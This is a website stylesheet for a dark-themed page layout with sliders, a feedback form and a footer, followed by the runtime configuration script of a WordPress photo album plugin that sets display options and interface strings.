#wraper .content .xm{ width:100%; float:left; position:relative; top:180px; padding-left:20px; border-bottom:1px solid #999 ; padding-bottom:20px;}

#wraper .content .xm section1 { width:24%; float:left;}

#wraper .content .xm section1 img{}

#wraper .content .xm section2 {width:55%; float:left;}

#wraper .content .xm section2  h2{ font-size:24px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; text-align:left; color:#FC0;}

#wraper .content .xm section2 p{ color:#FFF; margin-top:5px; font-size:14px; font-family:Tahoma, Geneva, sans-serif;}

#wraper .content .xm section3 {width:20%; float:left; }

.btn{position: absolute;top:93px;left:830px;

			background:#06C;color:#FFFFFF;font-family: Georgia;padding:0px 6px;

			font-size: 13px;

			border-radius: 7px;

			-moz-border-radius: 7px;

			-webkit-border-radius: px;

			-o-border-radius: 7px;

			-ms-border-radius: 7px;



			text-transform:uppercase;

			cursor: pointer;

			

		}

		.btn:hover{background: #CC0;}

		.btn:active{

			box-shadow: none;/*x-offset y-offset blur-radius color*/

			-moz-box-shadow: none;

			-webkit-box-shadow: none;

			-o-box-shadow: none;

			-ms-box-shadow: none;

			margin-top: 2px;

			margin-left: 2px;

		}

		

#wraper .content .mk{ width:100%; float:left; position:relative; top:220px; padding-left:20px; }

#wraper .content .mk section1 { width:24%; float:left;}

#wraper .content .mk section1 img{}

#wraper .content .mk section2 {width:55%; float:left;}

#wraper .content .mk section2  h2{ font-size:24px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; text-align:left; color:#FC0;}

#wraper .content .mk section2 p{ color:#FFF; margin-top:5px; font-size:14px; font-family:Tahoma, Geneva, sans-serif;}

#wraper .content .mk section3 {width:20%; float:left; }

.btn{position: absolute;top:93px;left:830px;

			background:#06C;color:#FFFFFF;font-family: Georgia;padding:0px 6px;

			font-size: 13px;

			border-radius: 7px;

			-moz-border-radius: 7px;

			-webkit-border-radius: px;

			-o-border-radius: 7px;

			-ms-border-radius: 7px;

			border:none;

			text-transform:uppercase;

			cursor: pointer;

			padding:4px;

		}

		.btn:hover{background: #ffd42f;}

		.btn:active{

			box-shadow: none;/*x-offset y-offset blur-radius color*/

			-moz-box-shadow: none;

			-webkit-box-shadow: none;

			-o-box-shadow: none;

			-ms-box-shadow: none;

			margin-top: 2px;

			margin-left: 2px;

		}

		

/* end of our work   */



#wraper .scnt{width:100%; height:898px;  background-color:#121212; margin-top:2px;}

#wraper .scnt article{width:100%; float:left; position:relative; top:-28px; left:24px;  }

#wraper .scnt article h1{font-size:28px; font-family:"Times New Roman", Times, serif; color:#FFF; font-weight:lighter;}

#wraper .top{width:100%; float:left; }



#wraper .top .aps{width:28%; float:left; margin:10px 15px 20px 34px;}

#wraper .top .aps img{ width:100%; padding-bottom:15px;}

#wraper .top .aps h2{

	font-size:18px;

	font-family:"Times New Roman", Times, serif;

	color:#FC0;

}

#wraper .top .aps p{ text-align:justify; font-size:13px; font-family: Tahoma, Geneva, sans-serif; color:#FFF;}



#wraper .top .resto{width:28%; float:left;position:relative; left:75px; top:1px;}

#wraper .top .resto img{width:100%; padding-bottom:15px;} 

#wraper .top .resto h2{

	font-size:18px;

	font-family:"Times New Roman", Times, serif;

	color:#0C9;

}

#wraper .top .resto  p{ text-align:justify; font-size:14px; font-family:Tahoma, Geneva, sans-serif; color:#FFF;}



#wraper .top .detail{width:28%; float:left; position:relative; left:110px; top:1px;}

#wraper .top .detail img{width:100%; padding-bottom:15px;}

#wraper .top .detail h2{

	font-size:18px;

	font-family:"Times New Roman", Times, serif;

	color:#FC0;

}

#wraper .top .detail  p{ text-align:justify; font-size:14px; font-family:Tahoma, Geneva, sans-serif; color:#FFF;}





#wraper .bottom{ width:100%; flot:left; position:relative; top:30px; left:0px;}

#wraper .bottom .mnt{width:28%; float:left; position:relative; left:40px; top:1px;}

#wraper .bottom .mnt img{ width:100%; padding-bottom:15px;}

#wraper .bottom .mnt h2{

	font-size:18px;

	font-family:"Times New Roman", Times, serif;

	color:#0C9;

}



#wraper .bottom .mnt p{ text-align:justify; font-size:14px; font-family:Tahoma, Geneva, sans-serif; color:#FFF;}



#wraper .bottom .upg{width:28%; float:left;position:relative; left:75px; top:1px;}

#wraper .bottom .upg img{width:100%; padding-bottom:15px;} 

#wraper .bottom .upg h2{

	font-size:18px;

	font-family:"Times New Roman", Times, serif;

	color:#FC0;

}

#wraper .bottom .upg  p{ text-align:justify; font-size:14px; font-family:Tahoma, Geneva, sans-serif; color:#FFF;}



#wraper .bottom .cla{width:28%; float:left; position:relative; left:110px; top:1px;}

#wraper .bottom .cla img{width:100%; padding-bottom:15px;}

#wraper .bottom .cla h2{

	font-size:18px;

	font-family:"Times New Roman", Times, serif;

	color:#0C9;

}

#wraper .bottom .cla  p{ text-align:justify; font-size:14px; font-family:Tahoma, Geneva, sans-serif; color:#FFF;}





#wraper .map{width:100%; float:left; margin-top:-55px;}

#wraper .map img{width: 100%;}

#wraper .feedback {width:100%; float:left; background-color:#121212;}

#wraper .feedback .left{width:40%; float:left; }

#wraper .feedback .left .gsp{position:relative; top:34px; left:20px; border-bottom:1px solid #666;}



#wraper .feedback .left .gsp h1{ font-family:"Times New Roman", Times, serif; color:#FFF; font-size:20px; margin:14px; font-weight:bold;} 

#wraper .feedback .left .hour{}

#wraper .feedback .left .hour h2{ font-family:"Times New Roman", Times, serif; color:#666; font-size:14px; padding-left:46px; padding-top:73px; text-transform:uppercase; } 

#wraper .feedback .left .time{ position:relative; top:-26px; left:195px;}

#wraper .feedback .left .time ul{}

#wraper .feedback .left .time ul li{ color:#666; font-size:14px; margin:1%;line-height:20px; }

#wraper .feedback .left .open { position:relative; top:-78px; left:350px;}

#wraper .feedback .left .open h1{color:#F00; font-size:18px; font-family:"Times New Roman", Times, serif; text-transform:capitalize;} 

#wraper .feedback .left .adrs{ position: relative; top:-32px; left:20px; border-top:1px solid #666;}

#wraper .feedback .left .adrs p{ color:#CCC; font-size:14px; font-family: Tahoma, Geneva, sans-serif; margin:10px; line-height:20px;}







#wraper  .feedback .rgt{width:43%; float:right;   padding-top:60px; padding-right:80px;}

#wraper  .feedback .rgt h1{ font-family:"Times New Roman", Times, serif; font-size:20px; position:relative; top:-10px; left:1px;  color:#FFF; text-transform:uppercase; border-bottom:1px  solid #999; padding-bottom:10px; font-weight:bold;}

#wraper  .feedback .rgt form{ padding-top:5px;}

#wraper  .feedback .rgt li{ width:96%; display:inline-block; padding:10px;}

#wraper  .feedback .rgt li span{

	

	color:#960;

	font-size:16px;

	font-weight:bold;

}

#wraper  .feedback .rgt li input, textarea{ float:right;}

#wraper  .feedback .rgt li submit {}



 #wraper .slide{ width:100%;float:left; margin-top:-57px; }

 #wraper .slide img{ width:83.5%; border-bottom: 2px solid #FFF;}

 #tiny-carousel-slider1 .buttons {
    background: none repeat scroll 0 0 #c01313;
    border-radius: 35px;
    color: #fff;
    display: block;
    font-size: 22px;
    font-weight: bold;
    height: 35px;
    left: 0;
    line-height: 35px;
    position: absolute;
    text-align: center;
    text-decoration: none;
    top: 25%;
    width: 35px;
}

 #wraper .reel-slider{ width:100%;float:left; border-bottom: 1px solid #999; padding-bottom:14px; background-color:#1a1a1a;}

  #wraper .reel-slider .thumb img{ width:auto;}

#wraper .reel-slider .thumb a{ padding-left:15px;}



#wraper .container{ width:100%; float:left; padding:30px; background-color:#1a1a1a;}

#wraper .container .about-us{ width:50%; float:left;}

#wraper .container .about-us h1{ font-size:24px; font-family: Arial, Helvetica, sans-serif; font-weight:bold; color:#FFF; text-transform:uppercase;}

#wraper .container .about-us h2{ font-family:Arial, Helvetica, sans-serif; font-size:22px; text-transform:capitalize; font-weight:bold; color:#FC0;}

#wraper .container .about-us p{ color:#FFF; text-align:justify; font-size:13px; font-family:Arial, Helvetica, sans-serif; font-weight:lighter; line-height:15px; } 



#wraper .container .banner{width:40%; float:left; margin:7px;} 

#wraper .container .banner .left{  position:relative; top:-37px; left:80px;width:38%; height:200px; background-color:#F90; border:1px solid #F90; float:left;}

#wraper .container .banner .left .sticker{ position:relative; top:-20px; left:33px; height:0px; width:auto;}

#wraper .container .banner .left .srv  h1{ font-size:18px; color:#FFF; background-color:#1a1a1a; text-align:center; font-family:Arial, Helvetica, sans-serif; border-radius:4px; position:relative; top:25px; left:-30px;padding:5px;}

#wraper .container .banner .left .srv ul{ padding-top:16px;}

#wraper .container .banner .left  .srv ul li { text-align:justify; list-style-type:none; padding-left:35px; font-size:12px; line-height:17px; }

#wraper .container .banner .left .sticker1{ position:relative; top:24px; left:38px; height:0px; width:auto;}

#wraper .container .banner .right{

	position:relative;

	top:-37px;

	left:26px;

	width:38%;

	height:200px;

	background-color:#069;

	border:1px solid #069;

	float:right;

}

#wraper .container .banner .right .sticker{ position:relative; top:-20px; left:33px; height:0px; width:auto;}

#wraper .container .banner .right .con{}

#wraper .container .banner .right .con  h2{font-size:18px; color:#FFF; background-color:#1a1a1a; text-align:center; font-family:Arial, Helvetica, sans-serif; border-radius:4px; position:relative; 

top:25px; left:-30px; padding:5px;}

#wraper .container .banner .right .con  p{  padding-top:15px; text-align:center; font-size:12px; font-family: Tahoma, Geneva, sans-serif; color:#fff; line-height:22px;}

#wraper .container .banner .right .sticker2{ position:relative; top:-18px; left:41px; height:0px; width:auto;}

 .footer{  background-color:#1a1a1a; position:relative; top:16px; width:1003px; height:35px; visibility:visible; margin-bottom:30px; padding-bottom:0px; margin:auto}

  .footer p { text-align:right; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-transform:capitalize; color:#FFF; padding-left:10px; margin-top:8px; padding-right:20px; line-height:32px;}

  

  #name{float:left; padding:4px; font-family:Tahoma, Geneva, sans-serif; font-size:13px; color:#fff; background:none; border:#333 1px solid; width:70%;}

  #eamil{float:left; padding:4px; font-family:Tahoma, Geneva, sans-serif; font-size:13px; color:#fff; background:none; border:#333 1px solid; width:70%;}

  #subject{float:left; padding:4px; font-family:Tahoma, Geneva, sans-serif; font-size:13px; color:#fff; background:none; border:#333 1px solid; width:70%;}

  #msg{float:left; padding:4px; font-family:Tahoma, Geneva, sans-serif; font-size:13px; color:#fff; background:none; border:#333 1px solid; width:70%; margin-left:113px; margin-top:-20px;}

  

  #submit{float:right; background:#27bab1; text-align:center; color:#333; padding:4px; border-radius:4px; width:auto; border:none;}

  

  

  

  /*---------------------start videos page-----------------------------*/

  .videos_container{ width:98%; margin:1%; border-bottom:#333 1px solid;}
  .fb-like{clear:both; width:350px;background:#fff; float:left;}	


--- FILE ---
content_type: application/javascript
request_url: http://krishnanautocraft.com/autocraft/wp-content/plugins/wp-photo-album-plus/wppa-init.en.js?ver=1
body_size: 2827
content:
/* -- WPPA+ Runtime parameters
/*
/* Dynamicly Created on 2014-09-20T09:39:38+00:00
/*
*/

	wppaVersion = "5-4-09-000";
	wppaBackgroundColorImage = "#eeeeee";
	wppaPopupLinkType = "photo";
	wppaAnimationType = "fadeover";
	wppaAnimationSpeed = 800;
	wppaThumbnailAreaDelta = 14;
	wppaTextFrameDelta = 181;
	wppaBoxDelta = 14;
	wppaSlideShowTimeOut = 2500;
	wppaPreambule = 4;
	wppaFilmShowGlue = true;
	wppaSlideShow = "Slideshow";
	wppaStart = "Start";
	wppaStop = "Stop";
	wppaSlower = "Slower";
	wppaFaster = "Faster";
	wppaPhoto = "Photo";
	wppaOf = "of";
	wppaPreviousPhoto = "Previous photo";
	wppaNextPhoto = "Next photo";
	wppaPrevP = "Prev.";
	wppaNextP = "Next";
	wppaAvgRating = "Average&nbsp;rating";
	wppaMyRating = "My&nbsp;rating";
	wppaAvgRat = "Avg.";
	wppaMyRat = "Mine";
	wppaDislikeMsg = "You marked this image as inappropriate.";
	wppaShowDislikeCount = true;
	wppaNoDislikes = "No dislikes";
	wppa1Dislike = "1 dislike";
	wppaDislikes = "dislikes";
	wppaIncludingMine = "including mine";
	wppaMiniTreshold = 500;
	wppaRatingOnce = false;
	wppaPleaseName = "Please enter your name";
	wppaPleaseEmail = "Please enter a valid email address";
	wppaPleaseComment = "Please enter a comment";
	wppaHideWhenEmpty = false;
	wppaBGcolorNumbar = "#cccccc";
	wppaBcolorNumbar = "#cccccc";
	wppaBGcolorNumbarActive = "#333333";
	wppaBcolorNumbarActive = "#333333";
	wppaFontFamilyNumbar = "";
	wppaFontSizeNumbar = "px";
	wppaFontColorNumbar = "#777777";
	wppaFontWeightNumbar = "normal";
	wppaFontFamilyNumbarActive = "";
	wppaFontSizeNumbarActive = "px";
	wppaFontColorNumbarActive = "#777777";
	wppaFontWeightNumbarActive = "bold";
	wppaNumbarMax = "10";
	wppaLang = "en";
	wppaNextOnCallback = false;
	wppaRatingUseAjax = true;
	wppaStarOpacity = 0.2;
	wppaSlideWrap = true;
	wppaEmailRequired = true;
	wppaSlideBorderWidth = 0;
	wppaAllowAjax = false;
	wppaUsePhotoNamesInUrls = false;
	wppaThumbTargetBlank = false;
	wppaRatingMax = 5;
	wppaRatingDisplayType = "graphic";
	wppaRatingPrec = 2;
	wppaStretch = false;
	wppaMinThumbSpace = 4;
	wppaThumbSpaceAuto = true;
	wppaMagnifierCursor = "magnifier-small.png";
	wppaArtMonkyLink = "none";
	wppaAutoOpenComments = true;
	wppaUpdateAddressLine = true;
	wppaFilmThumbTitle = "Double click to start/stop slideshow running";
	wppaVoteForMe = "Vote for me!";
	wppaVotedForMe = "Voted for me";
	wppaSlideSwipe = true;
	wppaMaxCoverWidth = 1024;
	wppaDownLoad = "Download";
	wppaSlideToFullpopup = false; 
	wppaComAltSize = 75;
	wppaBumpViewCount = true;
	wppaShareHideWhenRunning = false;
	wppaFotomoto = false;
	wppaArtMonkeyButton = true;
	wppaFotomotoHideHideWhenRunning = false;
	wppaCommentRequiredAfterVote = false;
	wppaFotomotoMinWidth = 400;
	wppaShortQargs = false;